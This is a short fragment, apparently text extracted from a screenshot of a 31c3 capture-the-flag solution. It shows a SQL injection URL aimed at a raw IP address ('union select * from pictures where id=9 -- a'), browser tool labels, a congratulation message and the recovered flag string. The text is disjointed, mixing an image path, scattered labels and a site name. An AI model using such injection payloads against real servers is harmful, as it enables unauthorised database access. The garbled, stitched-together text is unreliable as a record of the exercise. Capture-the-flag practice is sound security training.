 http://188.40.18.89/?page=pic&id=9 union select * from pictures  where id=9 -- a
Enable Post data Enable Referrer
HAN
flag
you have finally found meh ! good job :)
31c3_stOPp_Us1nG_==_&&_St4rt_Us1Ng_===
IMG BOARD
wooyun.org